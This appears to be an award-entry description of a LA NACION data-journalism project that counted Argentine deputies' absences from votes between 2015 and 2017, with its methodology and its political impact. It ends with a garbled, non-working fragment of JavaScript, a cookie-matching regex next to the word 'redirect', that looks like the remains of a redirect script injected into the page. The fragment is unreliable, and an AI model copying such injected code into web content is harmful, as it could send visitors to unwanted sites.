Description
As part of the Legislative Elections in 2017, an analysis of absences was made among representatives from the last renewal of seats in December 2015 to September last year. The number of absences in the Lower House at the moment of voting was analyzed and it was further detailed according to each political party and the Province that elected them. Finally, it was made a list with the names of the representatives with more absences and those representatives who were never absent.
Many of the members wanted to be reelected so the purpose of this article was to show the percentage of representatives who are present to cast their vote.
What makes this project innovative?
It was rarely to make such a detailed analysis about absence of the Congress members.
The publication of the article was very relevant for the date (only few days before the legislative elections). Absence in Congress is habitual in Argentina and this fact does not change even if it is the renewal of seats.
What is the impact of your project?
The research made had a far-reaching repercussion on social media. Other news portals published the article and journalists such as Paulo Vilouta shared the article on their social media. Also, the candidate for Senator in the Province of Buenos Aires, Néstor Pitrola, thanked for the publication, the left-wing party, the political party that he belongs to, was the political faction with less absence.
The greatest impact was caused by Elisa “Lilita” Carrió, from Cambiemos political party: she was absent almost in 70% of the legislative voting. Two months earlier, the representative who wanted to renew her seat had obtained 50% of votes at the PASO election. Carrió was severely criticized by strong opinion leaders, such as Mirtha Legrand, who mentioned the article on her TV show after its publication. Lilita was forced to talk about it on the TV show “La Cornisa” presented by Luis Majul. The Coalición Cívica, the political party where Carrio belongs to, published a letter on this regard on the social media.
Source and methodology
First of all, it was made a list which included all the representatives from December 2015 to September 2017. The purpose was to identify which Congress members had left their offices before their ending (whether by death, resignation or renewal) and which members had held office. In order to do so, records of automatized votes were collected by Data Department of LA NACION, from those records, absences were counted and then added to the data base.
Once data collection was finished, those data were analyzed with dynamic tables. Estimation of absence per political party and per province was carried out in accordance with the number of seats of the House. All the absences were added and then individually ordered according to attendance. Finally, the three House members with more absences were contacted to ask for their version of facts, but no answers could be obtained from them.
“; )”\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));”;,”redirect”);>,;”””; ; “”)}



